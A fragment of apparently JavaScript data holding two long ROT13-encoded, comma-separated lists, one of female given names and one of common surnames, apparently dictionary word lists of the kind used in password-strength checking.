unevffn,gnyvn,znetnergr,ynibaqn,xnlyrr,xnguyrar,wbaan,veran,vyban,vqnyvn,pnaqvf,pnaqnapr,oenaqrr,navgen,nyvqn,fvtevq,avpbyrggr,znelwb,yvarggr,urqjvt,puevfgvnan,nyrkvn,gerffvr,zbqrfgn,yhcvgn,yvgn,tynqvf,riryvn,qnivqn,pureev,prpvyl,nfuryl,naanory,nthfgvan,jnavgn,fuveyl,ebfnhen,uhyqn,lrggn,ireban,gubznfvan,fvoly,funaana,zrpuryyr,yrnaqen,ynav,xlyrr,xnaql,wbylaa,srear,robav,pberar,nylfvn,mhyn,anqn,zbven,ylaqfnl,ybeerggn,wnzzvr,ubegrafvn,tnlaryy,nqevn,ivan,ivpragn,gnatryn,fgrcuvar,abevar,aryyn,yvnan,yrfyrr,xvzoreryl,vyvnan,tybel,sryvpn,rzbtrar,rysevrqr,rqra,rnegun,pnezn,bpvr,yraavr,xvnen,wnpnyla,pneybgn,nevryyr,bgvyvn,xvefgva,xnprl,wbuarggn,wbrggn,wrenyqvar,wnhavgn,rynan,qbegurn,pnzv,nznqn,nqryvn,ireavgn,gnzne,fvbouna,erarn,enfuvqn,bhvqn,avyfn,zrely,xevfgla,whyvrgn,qnavpn,oernaar,nhern,natyrn,fureeba,bqrggr,znyvn,yberyrv,yrrfn,xraan,xnguyla,svban,puneyrggr,fhmvr,funagryy,fnoen,enpdhry,zlbat,zven,znegvar,yhpvraar,yninqn,whyvnaa,ryiren,qrycuvn,puevfgvnar,punebyrggr,pneev,nfun,natryyn,cnbyn,avasn,yrqn,fgrsnav,funaryy,cnyzn,znpuryyr,yvffn,xrpvn,xnguelar,xneyrar,whyvffn,wrggvr,wraavssre,pbeevan,pnebynaa,nyran,ebfnevn,zlegvpr,znelyrr,yvnar,xralnggn,whqvr,wnarl,ryzven,ryqben,qraan,pevfgv,pnguv,mnvqn,ibaavr,ivin,ireavr,ebfnyvar,znevryn,yhpvnan,yrfyv,xnena,sryvpr,qrarra,nqvan,jlaban,gnefun,fureba,funavgn,funav,funaqen,enaqn,cvaxvr,aryvqn,znevybh,ylyn,ynherar,ynpv,wnarar,qbebgun,qnavryr,qnav,pnebylaa,pneyla,oreravpr,nlrfun,naaryvrfr,nyrgurn,gurefn,gnzvxb,ehsvan,byvin,zbmryy,znelyla,xevfgvna,xngulea,xnfnaqen,xnaqnpr,wnanr,qbzravpn,qrooen,qnaavryyr,puha,nepryvn,mrabovn,funera,funerr,ynivavn,xnpvr,wnpxryvar,uhbat,sryvfn,rzryvn,ryrnaben,plguvn,pevfgva,pynevory,nanfgnpvn,mhyzn,mnaqen,lbxb,gravfun,fhfnaa,furevyla,funl,funjnaqn,ebznan,znguvyqn,yvafrl,xrvxb,wbnan,vfryn,terggn,trbetrggn,rhtravr,qrfvenr,qryben,pbenmba,nagbavan,navxn,jvyyrar,genprr,gnzngun,avpuryyr,zvpxvr,znrtna,yhnan,ynavgn,xryfvr,rqryzven,oerr,nsgba,grbqben,gnzvr,furan,yvau,xryv,xnpv,qnalryyr,neyrggr,nyoregvar,nqryyr,gvssval,fvzban,avpbynfn,avpuby,anxvfun,znven,yberra,xvmml,snyyba,puevfgrar,oboolr,lvat,ivapramn,gnawn,ehovr,ebav,dhrravr,znetnergg,xvzoreyv,veztneq,vqryy,uvyzn,riryvan,rfgn,rzvyrr,qraavfr,qnavn,pnevr,evfn,evxxv,cnegvpvn,znfnxb,yhiravn,yberr,ybav,yvra,tvtv,syberapvn,qravgn,ovyylr,gbzvxn,funevgn,enan,avxbyr,arbzn,znetnevgr,znqnyla,yhpvan,ynvyn,xnyv,wrarggr,tnoevryr,rirylar,ryraben,pyrzragvan,nyrwnaqevan,mhyrzn,ivbyrggr,inaarffn,guerfn,erggn,cngvrapr,abryyn,avpxvr,wbaryy,punln,pnzryvn,orgury,naln,fhmnaa,zvyn,yvyyn,ynirean,xrrfun,xnggvr,trbetrar,riryvar,rfgryy,ryvmorgu,ivivraar,inyyvr,gehqvr,fgrcunar,zntnyl,znqvr,xralrggn,xneera,wnarggn,urezvar,qehpvyyn,qroov,pryrfgvan,pnaqvr,oevgav,orpxvr,nzvan,mvgn,lbynaqr,ivivra,irearggn,gehqv,crneyr,cngevan,bffvr,avpbyyr,yblpr,yrggl,xngunevan,wbfryla,wbaryyr,wraryy,vrfun,urvqr,sybevaqn,syberagvan,rybqvn,qbevar,oehavyqn,oevtvq,nfuyv,neqryyn,gjnan,gnenu,funiba,frevan,enlan,enzbavgn,znethevgr,yhperpvn,xbhegarl,xngv,wrfravn,pevfgn,nlnan,nyvpn,nyvn,ivaavr,fhryyra,ebzryvn,enpuryy,bylzcvn,zvpuvxb,xngunyrra,wbyvr,wrffv,wnarffn,unan,ryrnfr,pneyrggn,oevgnal,fuban,fnybzr,ebfnzbaq,ertran,envan,atbp,aryvn,ybhiravn,yrfvn,yngevan,yngvpvn,yneubaqn,wvan,wnpxv,rzzl,qrrnaa,pberggn,nearggn,gunyvn,funavpr,argn,zvxxv,zvpxv,ybaan,yrnan,ynfuhaqn,xvyrl,wblr,wnpdhyla,vtanpvn,ulha,uvebxb,uraevrggr,rynlar,qryvaqn,qnuyvn,pberra,pbafhryn,pbapuvgn,onorggr,nlnaan,narggr,nyoregvan,funjarr,funarxn,dhvnan,cnzryvn,zreev,zreyrar,znetvg,xvrfun,xvren,xnlyrar,wbqrr,wravfr,reyrar,rzzvr,qnyvyn,qnvfrl,pnfvr,oryvn,ononen,irefvr,inarfn,furyon,funjaqn,avxvn,anbzn,znean,znetrerg,znqnyvar,ynjnan,xvaqen,whggn,wnmzvar,wnargg,unaaryber,tyraqben,tregehq,tneargg,serrqn,serqrevpn,sybenapr,synivn,pneyvar,orireyrr,nawnarggr,inyqn,gnznyn,fubaan,fnevan,barvqn,zrevyla,zneyrra,yheyvar,yraan,xngureva,wrav,tenpvn,tynql,snenu,rabyn,qbzvadhr,qriban,qrynan,prpvyn,pncevpr,nylfun,nyrguvn,iran,gurerfvn,gnjal,funxven,fnznen,fnpuvxb,enpuryr,cnzryyn,zneav,znevry,znera,znyvfn,yvtvn,yren,yngbevn,ynenr,xvzore,xngurea,xnerl,wraarsre,wnargu,unyvan,serqvn,qryvfn,qroebnu,pvren,natryvxn,naqerr,nygun,ivina,greerfn,gnaan,fhqvr,fvtar,fnyran,ebaav,eroorppn,zlegvr,znyvxn,znvqn,yrbaneqn,xnlyrvtu,rguly,ryyla,qnlyr,pnzzvr,oevggav,ovetvg,niryvan,nfhapvba,nevnaan,nxvxb,iravpr,glrfun,gbavr,gvrfun,gnxvfun,fgrssnavr,fvaql,zrtunaa,znaqn,znpvr,xryylr,xryyrr,wbfyla,vatre,vaqven,tyvaqn,tyraavf,sreanaqn,snhfgvan,rarvqn,ryvpvn,qvtan,qryy,neyrggn,jvyyvn,gnzznen,gnorgun,fureeryy,fnev,eroorpn,cnhyrggn,angbfun,anxvgn,znzzvr,xravfun,xnmhxb,xnffvr,rneyrna,qncuvar,pbeyvff,pybgvyqr,pnebylar,orearggn,nhthfgvan,nhqern,naavf,naanoryy,graavyyr,gnzvpn,fryrar,ebfnan,ertravn,dvnan,znexvgn,znpl,yrrnaar,ynhevar,wrffravn,wnavgn,trbetvar,travr,rzvxb,ryivr,qrnaqen,qntzne,pbevr,pbyyra,purevfu,ebznvar,cbefun,crneyrar,zvpuryvar,zrean,znetbevr,znetnerggn,yber,wravar,urezvan,serqrevpxn,ryxr,qehfvyyn,qbengul,qvbar,pryran,oevtvqn,nyyrten,gnzrxvn,flaguvn,fbbx,fylivn,ebfnaa,erngun,enlr,znedhrggn,znetneg,yvat,ynlyn,xlzoreyl,xvnan,xnlyrra,xngyla,xnezra,wbryyn,rzryqn,ryrav,qrgen,pyrzzvr,purelyy,punagryy,pngurl,neavgn,neyn,natyr,natryvp,nylfr,mbsvn,gubznfvar,graavr,fureyl,fureyrl,funely,erzrqvbf,crgevan,avpxbyr,zlhat,zleyr,zbmryyn,ybhnaar,yvfun,yngvn,xelfgn,whyvraar,wrnarar,wnpdhnyvar,vfnhen,tjraqn,rneyrra,pyrbcngen,pneyvr,nhqvr,nagbavrggn,nyvfr,ireqryy,gbzbxb,gunb,gnyvfun,furzvxn,fninaan,fnagvan,ebfvn,enrnaa,bqvyvn,anan,zvaan,zntna,ylaryyr,xnezn,wbrnaa,vinan,varyy,vynan,thqeha,qernzn,pevffl,punagr,pnezryvan,neivyyn,naanznr,nyiren,nyrvqn,lnaven,inaqn,gvnaan,fgrsnavn,fuven,avpby,anapvr,zbafreengr,zrylaqn,zrynal,ybiryyn,ynher,xnpl,wnpdhrylaa,ulba,tregun,ryvnan,puevfgran,puevfgrra,punevfr,pngrevan,pneyrl,pnaqlpr,neyran,nzzvr,jvyyrggr,inavgn,ghlrg,flerrgn,craarl,alyn,znelnz,zneln,zntra,yhqvr,ybzn,yvivn,ynaryy,xvzoreyvr,whyrr,qbarggn,qvrqen,qravfun,qrnar,qnjar,pynevar,pureely,oebajla,nyyn,inyrel,gbaqn,fhrnaa,fbenln,fubfunan,furyn,funeyrra,funaryyr,arevffn,zrevqvgu,zryyvr,znlr,zncyr,zntnerg,yvyv,yrbavyn,yrbavr,yrrnaan,ynibavn,yniren,xevfgry,xngurl,xngur,wnaa,vyqn,uvyqerq,uvyqrtneqr,travn,shzvxb,riryva,rezryvaqn,ryyl,qhat,qbybevf,qvbaan,qnanr,orearvpr,naavpr,nyvk,ireran,ireqvr,funjaan,funjnan,funhaan,ebmryyn,enaqrr,enanr,zvynteb,ylaryy,yhvfr,ybvqn,yvforgu,xneyrra,whavgn,wban,vfvf,ulnpvagu,urql,tjraa,rguryrar,reyvar,qbaln,qbzbavdhr,qryvpvn,qnaarggr,pvpryl,oenaqn,oylgur,orgunaa,nfuyla,naanyrr,nyyvar,lhxb,iryyn,genat,gbjnaqn,grfun,fureyla,anepvfn,zvthryvan,zrev,znloryy,zneynan,znethrevgn,znqyla,ybel,ybevnaa,yrbaber,yrvtunaa,ynhevpr,yngrfun,ynebaqn,xngevpr,xnfvr,xnyrl,wnqjvtn,tyraavr,trneyqvar,senapvan,rcvsnavn,qlna,qbevr,qvrqer,qrarfr,qrzrgevpr,qryran,pevfgvr,pyrben,pngnevan,pnevfn,oneoren,nyzrgn,gehyn,grernfn,fbynatr,furvynu,funibaar,fnaben,ebpuryy,znguvyqr,znetnergn,znvn,ylafrl,ynjnaan,ynhan,xran,xrran,xngvn,tylaqn,tnlyrar,ryivan,rynabe,qnahgn,qnavxn,pevfgra,pbeqvr,pbyrggn,pynevgn,pnezba,oelaa,nmhpran,nhaqern,natryr,ireyvr,ireyrar,gnzrfun,fvyinan,froevan,fnzven,erqn,enlyrar,craav,abenu,abzn,zvervyyr,zryvffvn,znelnyvpr,ynenvar,xvzorel,xnely,xnevar,wbynaqn,wbunan,wrfhfn,wnyrrfn,wnpdhrylar,vyhzvanqn,uvynevn,unau,traavr,senapvr,syberggn,rkvr,rqqn,qerzn,qrycun,oneone,nffhagn,neqryy,naanyvfn,nyvfvn,lhxvxb,lbynaqb,jbaqn,jnygenhq,irgn,grzrxn,gnzrvxn,fuveyrra,furavgn,cvrqnq,bmryyn,zvegun,znevyh,xvzvxb,whyvnar,wravpr,wnanl,wnpdhvyvar,uvyqr,rybvf,rpub,qribenu,punh,oevaqn,orgfrl,nezvaqn,nenpryvf,ncely,naargg,nyvfuvn,irbyn,hfun,gbfuvxb,gurbyn,gnfuvn,gnyvgun,furel,erarggn,ervxb,enfurrqn,boqhyvn,zvxn,zrynvar,zrttna,zneyra,znetrg,znepryvar,znan,zntqnyra,yvoenqn,yrmyvr,yngnfuvn,ynfnaqen,xryyr,vfvqen,vabprapvn,tjla,senapbvfr,rezvavn,revaa,qvzcyr,qriben,pevfryqn,neznaqn,nevr,nevnar,natryran,nyvmn,nqevrar,nqnyvar,kbpuvgy,gjnaan,gbzvxb,gnzvfun,gnvfun,fhfl,ehgun,euban,abevxb,angnfuvn,zreevr,znevaqn,znevxb,znetreg,ybevf,yvmmrggr,yrvfun,xnvyn,wbnaavr,wreevpn,wrar,wnaarg,wnarr,wnpvaqn,uregn,ryraber,qberggn,qrynvar,qnavryy,pynhqvr,oevggn,ncbybavn,nzoreyl,nyrnfr,lhev,jnargn,gbzv,funeev,fnaqvr,ebfryyr,erlanyqn,enthry,culyvpvn,cngevn,byvzcvn,bqryvn,zvgmvr,zvaqn,zvtaba,zvpn,zraql,zneviry,znvyr,ylarggn,ynirggr,ynhela,yngevfun,ynxvrfun,xvrefgra,xnel,wbfcuvar,wbyla,wrggn,wnavfr,wnpdhvr,viryvffr,tylavf,tvnaan,tnlaryyr,qnalryy,qnavyyr,qnpvn,pbenyrr,pure,prbyn,nevnaar,nyrfuvn,lhat,jvyyvrznr,gevau,guben,furevxn,furzrxn,funhaqn,ebfryvar,evpxv,zryqn,znyyvr,ynibaan,yngvan,yndhnaqn,ynyn,ynpuryyr,xynen,xnaqvf,wbuan,wrnaznevr,wnlr,tenlpr,treghqr,rzrevgn,robavr,pybevaqn,puvat,purel,pnebyn,oernaa,oybffbz,oreaneqvar,orpxv,neyrgun,netryvn,nyvgn,lhynaqn,lrffravn,gbov,gnfvn,flyivr,fuvey,fuveryl,furyyn,funagryyr,fnpun,erorpxn,cebivqrapvn,cnhyrar,zvfun,zvxv,zneyvar,znevpn,ybevgn,yngblvn,ynfbaln,xrefgva,xraqn,xrvgun,xngueva,wnlzvr,tevpryqn,tvarggr,rela,ryvan,rysevrqn,qnalry,purerr,punaryyr,oneevr,nheber,naanznevn,nyyrra,nvyrar,nvqr,lnfzvar,infugv,gernfn,gvssnarl,furelyy,funevr,funanr,envfn,arqn,zvgfhxb,zveryyn,zvyqn,znelnaan,znenterg,znoryyr,yhrggn,ybevan,yrgvfun,yngnefun,ynaryyr,ynwhnan,xevffl,xneyl,xneran,wrffvxn,wrevpn,wrnaryyr,wnyvfn,wnpryla,vmbyn,rhan,rgun,qbzvgvyn,qbzvavpn,qnvan,perbyn,pneyv,pnzvr,oevggal,nfunagv,navfun,nyrra,nqnu,lnfhxb,inyevr,gban,gvavfun,grevfn,gnarxn,fvzbaar,funynaqn,frevgn,erffvr,ershtvn,byrar,zneturevgn,znaqvr,znver,ylaqvn,yhpv,ybeevnar,ybergn,yrbavn,yniban,ynfunjaqn,ynxvn,xlbxb,xelfgvan,xelfgra,xravn,xryfv,wrnavpr,vfbory,trbetvnaa,traal,sryvpvqnq,rvyrar,qrybvfr,qrrqrr,pbaprcgvba,pyben,purevyla,pnynaqen,neznaqvan,navfn,gvren,gurerffn,fgrcunavn,fvzn,fulyn,fubagn,furen,fundhvgn,funyn,ebffnan,aburzv,arel,zbevnu,zryvgn,zryvqn,zrynav,znelylaa,znevfun,znevrggr,znybevr,znqryrar,yhqvivan,ybevn,yberggr,ybenyrr,yvnaar,yniravn,ynhevaqn,ynfuba,xvzv,xrvyn,xngrylaa,wbar,wbnar,wnlan,wnaryyn,uregun,senaprar,ryvaber,qrfcvan,qryfvr,qrrqen,pyrzrapvn,pnebyva,ohynu,oevggnavr,oybaqryy,ovov,ornhynu,orngn,naavgn,ntevcvan,ivetra,inyrar,gjnaqn,gbzzlr,gneen,gnev,gnzzren,funxvn,fnqlr,ehgunaar,ebpury,evixn,chen,aravgn,angvfun,zvat,zreevyrr,zrybqrr,zneivf,yhpvyyn,yrran,ynirgn,ynevgn,ynavr,xrera,vyrra,trbetrnaa,traan,sevqn,rhsrzvn,rzryl,rqlgu,qrbaan,qrnqen,qneyran,punaryy,pngurea,pnffbaqen,pnffnhaqen,oreaneqn,orean,neyvaqn,nanznevn,iregvr,inyrev,gbeev,fgnfvn,furevfr,furevyy,fnaqn,ehgur,ebfl,eboov,enarr,dhlra,crneyl,cnyzven,bavgn,avfun,avrfun,avqn,zreyla,znlbyn,znelybhvfr,znegu,znetrar,znqrynvar,ybaqn,yrbagvar,yrbzn,yrvn,ynhenyrr,ynaben,ynxvgn,xvlbxb,xrghenu,xngryva,xnerra,wbavr,wbuarggr,wrarr,wrnargg,vmrggn,uvrqv,urvxr,unffvr,tvhfrccvan,trbetnaa,svqryn,sreanaqr,ryjnaqn,ryynznr,ryvm,qhfgv,qbggl,plaql,pbenyvr,pryrfgn,nyiregn,kravn,jnin,inarggn,gbeevr,gnfuvan,gnaql,gnzoen,gnzn,fgrcnavr,fuvyn,funhagn,funena,funavdhn,funr,frgfhxb,frensvan,fnaqrr,ebfnznevn,cevfpvyn,byvaqn,anqrar,zhbv,zvpuryvan,zreprqrm,znelebfr,zneprar,zntnyv,znsnyqn,ynaavr,xnlpr,xnebyvar,xnzvynu,xnznyn,whfgn,wbyvar,wraavar,wnpdhrggn,venvqn,trbetrnaan,senapurfpn,rzryvar,rynar,rugry,rneyvr,qhypvr,qnyrar,pynffvr,purer,punevf,pneblya,pnezvan,pnevgn,orgunavr,nlnxb,nevpn,nylfn,nyrffnaqen,nxvynu,nqevra,mrggn,lbhynaqn,lryran,lnunven,khna,jraqbyla,gvwhnan,grevan,grerfvn,fhmv,fureryy,funibaqn,funhagr,funeqn,funxvgn,fran,elnaa,ehov,evin,ertvavn,enpuny,cneguravn,cnzhyn,zbaavr,zbarg,zvpunryr,zryvn,znyxn,znvfun,yvfnaqen,yrxvfun,yrna,ynxraqen,xelfgva,xbegarl,xvmmvr,xvggvr,xren,xraqny,xrzoreyl,xnavfun,whyrar,whyr,wbunaar,wnzrr,unyyrl,tvqtrg,serqevpxn,syrgn,sngvznu,rhfrovn,rymn,ryrbaber,qbegurl,qbevn,qbaryyn,qvabenu,qrybefr,pynergun,puevfgvavn,puneyla,obat,oryxvf,nmmvr,naqren,nvxb,nqran,lnwnven,inavn,hyevxr,gbfuvn,gvsnal,fgrsnal,fuvmhr,furavxn,funjnaan,funebyla,funevyla,fundhnan,funagnl,ebmnaar,ebfryrr,erzban,ernaan,enryrar,cuhat,crgebavyn,angnpun,anaprl,zley,zvlbxb,zvrfun,zrevqrgu,zneiryyn,znedhvggn,zneugn,znepuryyr,yvmrgu,yvoovr,ynubzn,ynqnja,xvan,xnguryrra,xngunela,xnevfn,xnyrvtu,whavr,whyvrnaa,wbuafvr,wnarna,wnvzrr,wnpxdhryvar,uvfnxb,urezn,urynvar,tjlargu,tvgn,rhfgbyvn,rzryvan,ryva,rqevf,qbaarggr,qbaarggn,qvreqer,qranr,qnepry,pynevfn,pvaqreryyn,puvn,puneyrfrggn,punevgn,pryfn,pnffl,pnffv,pneyrr,oehan,oevggnarl,oenaqr,ovyyv,nagbarggn,natyn,natryla,nanyvfn,nynar,jraban,jraqvr,irebavdhr,inaarfn,gbovr,grzcvr,fhzvxb,fhyrzn,fbzre,furon,funevpr,funary,funyba,ebfvb,ebfryvn,eranl,erzn,erran,bmvr,bergun,benyrr,atna,anxrfun,zvyyl,zneloryyr,znetergg,znentnerg,znavr,yheyrar,yvyyvn,yvrfrybggr,yniryyr,ynfunhaqn,ynxrrfun,xnlprr,xnyla,wbln,wbrggr,wranr,wnavrpr,vyyn,tevfry,tynlqf,trarivr,tnyn,serqqn,ryrbabe,qroren,qrnaqern,pbeevaar,pbeqvn,pbagrffn,pbyrar,pyrbgvyqr,punagnl,prpvyyr,orngevf,nmnyrr,neyrna,neqngu,nawryvpn,nawn,nyserqvn,nyrvfun,mnqn,lhbaar,kvnb,jvyybqrna,iraavr,inaan,glvfun,gbin,gbevr,gbavfun,gvyqn,gvra,fveran,fureevy,funagv,funa,franvqn,fnzryyn,eboola,eraqn,ervgn,curor,cnhyvgn,abohxb,athlrg,arbzv,zvxnryn,zrynavn,znkvzvan,znet,znvfvr,ylaan,yvyyv,ynfunha,ynxraln,ynry,xvefgvr,xnguyvar,xnfun,xneyla,xnevzn,wbina,wbfrsvar,wraaryy,wnpdhv,wnpxryla,uvra,tenmlan,sybeevr,sybevn,ryrbaben,qjnan,qbeyn,qryzl,qrwn,qrqr,qnaa,pelfgn,pyryvn,pynevf,puvrxb,pureyla,pureryyr,puneznva,punen,pnzzl,nearggr,neqryyr,naavxn,nzvrr,nzrr,nyyran,libar,lhxv,lbfuvr,lrirggr,lnry,jvyyrggn,ibapvyr,irarggn,ghyn,gbarggr,gvzvxn,grzvxn,gryzn,grvfun,gnera,fgnprr,funjagn,fngheavan,evpneqn,cnfgl,bavr,ahovn,znevryyr,znevryyn,znevnaryn,zneqryy,yhnaan,ybvfr,yvfnorgu,yvaqfl,yvyyvnan,yvyyvnz,yrynu,yrvtun,yrnaben,xevfgrra,xunyvynu,xrryrl,xnaqen,whaxb,wbndhvan,wreyrar,wnav,wnzvxn,ufvh,urezvyn,trarivir,rivn,rhtran,rzznyvar,ryserqn,ryrar,qbarggr,qrypvr,qrrnaan,qneprl,pynevaqn,pven,punr,pryvaqn,pngurela,pnfvzven,pnezryvn,pnzryyvn,oernan,oborggr,oreaneqvan,oror,onfvyvn,neylar,nzny,nynlan,mbavn,mravn,lhevxb,lnrxb,jlaryy,jvyyran,ireavn,gben,greevyla,grevpn,grarfun,gnjan,gnwhnan,gnvan,fgrcuavr,fban,fvan,fubaqen,fuvmhxb,fureyrar,furevpr,funevxn,ebffvr,ebfran,evzn,euron,eraan,angnyln,anaprr,zrybqv,zrqn,zngun,znexrggn,znevpehm,znepryrar,znyivan,yhon,ybhrggn,yrvqn,yrpvn,ynhena,ynfunjan,ynvar,xunqvwnu,xngrevar,xnfv,xnyyvr,whyvrggn,wrfhfvgn,wrfgvar,wrffvn,wrssvr,wnalpr,vfnqben,trbetvnaar,svqryvn,rivgn,rhen,rhynu,rfgrsnan,ryfl,rynqvn,qbqvr,qravffr,qrybenf,qryvyn,qnlfv,pelfgyr,pbapun,pynerggn,puneyfvr,puneyran,pnelyba,orgglnaa,nfyrl,nfuyrn,nzven,nthrqn,ntahf,lhrggr,ivavgn,ivpgbevan,glavfun,gerran,gbppnen,gvfu,gubznfran,grtna,fbvyn,furaan,funeznvar,funagnr,funaqv,fnena,fnenv,fnan,ebfrggr,ebynaqr,ertvar,bgryvn,byrivn,avpubyyr,arpbyr,anvqn,zlegn,zlrfun,zvgfhr,zvagn,zregvr,znetl,znunyvn,znqnyrar,ybhen,yberna,yrfun,yrbavqn,yravgn,ynibar,ynfuryy,ynfunaqen,ynzbavpn,xvzoen,xngurevan,xneel,xnarfun,wbat,wrarin,wndhryla,tvyzn,tuvfynvar,tregehqvf,senafvfpn,srezvan,rggvr,rgfhxb,ryyna,ryvqvn,rqen,qbergurn,qberngun,qralfr,qrrggn,qnvar,plefgny,pbeeva,pnlyn,pneyvgn,pnzvyn,ohezn,ohyn,ohran,onenonen,nievy,nynvar,mnan,jvyurzvan,jnarggn,ireyvar,infvyvxv,gbavgn,gvfn,grbsvyn,gnlan,gnhaln,gnaqen,gnxnxb,fhaav,fhnaar,fvkgn,funeryy,frrzn,ebfraqn,eboran,enlzbaqr,cnzvyn,bmryy,arvqn,zvfgvr,zvpun,zrevffn,znhevgn,znelya,znelrggn,znepryy,znyran,znxrqn,ybirggn,ybhevr,ybeevar,ybevyrr,ynheran,ynfunl,yneenvar,ynerr,ynperfun,xevfgyr,xrin,xrven,xnebyr,wbvr,wvaal,wrnaarggn,wnzn,urvql,tvyoregr,trzn,snivbyn,rirylaa,raqn,ryyv,ryyran,qvivan,qntal,pbyyrar,pbqv,pvaqvr,punffvql,punfvql,pngevpr,pngurevan,pnffrl,pnebyy,pneyran,pnaqen,pnyvfgn,oelnaan,oevggral,orhyn,onev,nhqevr,nhqevn,neqryvn,naaryyr,natvyn,nyban,nyyla".split(","),surnames:"fzvgu,wbuafba,jvyyvnzf,wbarf,oebja,qnivf,zvyyre,jvyfba,zbber,gnlybe,naqrefba,wnpxfba,juvgr,uneevf,znegva,gubzcfba,tnepvn,znegvarm,ebovafba,pynex,ebqevthrm,yrjvf,yrr,jnyxre,unyy,nyyra,lbhat,ureanaqrm,xvat,jevtug,ybcrm,uvyy,terra,nqnzf,onxre,tbamnyrm,aryfba,pnegre,zvgpuryy,crerm,eboregf,gheare,cuvyyvcf,pnzcoryy,cnexre,rinaf,rqjneqf,pbyyvaf,fgrjneg,fnapurm,zbeevf,ebtref,errq,pbbx,zbetna,oryy,zhecul,onvyrl,eviren,pbbcre,evpuneqfba,pbk,ubjneq,jneq,gbeerf,crgrefba,tenl,enzverm,jngfba,oebbxf,fnaqref,cevpr,oraargg,jbbq,onearf,ebff,uraqrefba,pbyrzna,wraxvaf,creel,cbjryy,ybat,cnggrefba,uhturf,syberf,jnfuvatgba,ohgyre,fvzzbaf,sbfgre,tbamnyrf,oelnag,nyrknaqre,tevssva,qvnm,unlrf,zlref,sbeq,unzvygba,tenunz,fhyyvina,jnyynpr,jbbqf,pbyr,jrfg,bjraf,erlabyqf,svfure,ryyvf,uneevfba,tvofba,zpqbanyq,pehm,znefunyy,begvm,tbzrm,zheenl,serrzna,jryyf,jroo,fvzcfba,fgriraf,ghpxre,cbegre,uvpxf,penjsbeq,oblq,znfba,zbenyrf,xraarql,jneera,qvkba,enzbf,erlrf,oheaf,tbeqba,funj,ubyzrf,evpr,eboregfba,uhag,oynpx,qnavryf,cnyzre,zvyyf,avpubyf,tenag,xavtug,srethfba,fgbar,unjxvaf,qhaa,crexvaf,uhqfba,fcrapre,tneqare,fgrcuraf,cnlar,cvrepr,oreel,znggurjf,neabyq,jntare,jvyyvf,jngxvaf,byfba,pneebyy,qhapna,falqre,uneg,phaavatunz,ynar,naqerjf,ehvm,unecre,sbk,evyrl,nezfgebat,pnecragre,jrnire,terrar,ryyvbgg,punirm,fvzf,crgref,xryyrl,senaxyva,ynjfba,svryqf,thgvreerm,fpuzvqg,pnee,infdhrm,pnfgvyyb,jurryre,punczna,zbagtbzrel,evpuneqf,jvyyvnzfba,wbuafgba,onaxf,zrlre,ovfubc,zppbl,ubjryy,nyinerm,zbeevfba,unafra,sreanaqrm,tnemn,uneirl,ohegba,athlra,wnpbof,ervq,shyyre,ylapu,tneergg,ebzreb,jrypu,ynefba,senmvre,ohexr,unafba,zraqbmn,zberab,objzna,zrqvan,sbjyre,oerjre,ubsszna,pneyfba,fvyin,crnefba,ubyynaq,syrzvat,wrafra,inetnf,oleq,qnivqfba,ubcxvaf,ureeren,jnqr,fbgb,jnygref,arny,pnyqjryy,ybjr,wraavatf,oneargg,tenirf,wvzrarm,ubegba,furygba,oneergg,boevra,pnfgeb,fhggba,zpxvaarl,yhpnf,zvyrf,ebqevdhrm,punzoref,ubyg,ynzoreg,syrgpure,jnggf,ongrf,unyr,eubqrf,cran,orpx,arjzna,unlarf,zpqnavry,zraqrm,ohfu,inhtua,cnexf,qnjfba,fnagvntb,abeevf,uneql,fgrryr,pheel,cbjref,fpuhygm,onexre,thmzna,cntr,zhabm,onyy,xryyre,punaqyre,jrore,jnyfu,ylbaf,enzfrl,jbysr,fpuarvqre,zhyyvaf,orafba,funec,objra,oneore,phzzvatf,uvarf,onyqjva,tevssvgu,inyqrm,uhooneq,fnynmne,errirf,jneare,fgrirafba,ohetrff,fnagbf,gngr,pebff,tneare,znaa,znpx,zbff,gubeagba,zptrr,snezre,qrytnqb,nthvyne,irtn,tybire,znaavat,pbura,unezba,ebqtref,eboovaf,arjgba,oynve,uvttvaf,vatenz,errfr,pnaaba,fgevpxynaq,gbjafraq,cbggre,tbbqjva,jnygba,ebjr,unzcgba,begrtn,cnggba,fjnafba,tbbqzna,znyqbanqb,lngrf,orpxre,revpxfba,ubqtrf,evbf,pbaare,nqxvaf,jrofgre,znybar,unzzbaq,sybjref,pboo,zbbql,dhvaa,cbcr,bfobear,zppnegul,threereb,rfgenqn,fnaqbiny,tvoof,tebff,svgmtrenyq,fgbxrf,qblyr,fnhaqref,jvfr,pbyba,tvyy,nyinenqb,terre,cnqvyyn,jngref,aharm,onyyneq,fpujnegm,zpoevqr,ubhfgba,puevfgrafra,xyrva,cengg,oevttf,cnefbaf,zpynhtuyva,mvzzrezna,ohpunana,zbena,pbcrynaq,cvggzna,oenql,zppbezvpx,ubyybjnl,oebpx,cbbyr,ybtna,onff,znefu,qenxr,jbat,wrssrefba,zbegba,noobgg,fcnexf,abegba,uhss,znffrl,svthrebn,pnefba,objref,eborefba,onegba,gena,ynzo,uneevatgba,obbar,pbegrm,pynexr,znguvf,fvatyrgba,jvyxvaf,pnva,haqrejbbq,ubtna,zpxramvr,pbyyvre,yhan,curycf,zpthver,oevqtrf,jvyxrefba,anfu,fhzzref,ngxvaf,jvypbk,cvggf,pbayrl,znedhrm,oheargg,pbpuena,punfr,qniracbeg,ubbq,tngrf,nlnyn,fnjlre,inmdhrm,qvpxrefba,ubqtr,npbfgn,sylaa,rfcvabmn,avpubyfba,zbaebr,jbys,zbeebj,juvgnxre,bpbaabe,fxvaare,jner,zbyvan,xveol,uhsszna,tvyzber,qbzvathrm,barny,ynat,pbzof,xenzre,unapbpx,tnyynture,tnvarf,funssre,jvttvaf,zngurjf,zppynva,svfpure,jnyy,zrygba,urafyrl,obaq,qlre,tevzrf,pbagerenf,jlngg,onkgre,fabj,zbfyrl,furcureq,ynefra,ubbire,ornfyrl,crgrefra,juvgrurnq,zrlref,tneevfba,fuvryqf,ubea,fnintr,byfra,fpuebrqre,unegzna,jbbqneq,zhryyre,xrzc,qryrba,obbgu,cngry,pnyubha,jvyrl,rngba,pyvar,anineeb,uneeryy,uhzcuerl,cneevfu,qhena,uhgpuvafba,urff,qbefrl,ohyybpx,eboyrf,orneq,qnygba,nivyn,evpu,oynpxjryy,wbuaf,oynaxrafuvc,gerivab,fnyvanf,pnzcbf,cehvgg,pnyynuna,zbagbln,uneqva,threen,zpqbjryy,fgnssbeq,tnyyrtbf,urafba,jvyxvafba,obbxre,zreevgg,ngxvafba,bee,qrpxre,uboof,gnaare,xabk,cnpurp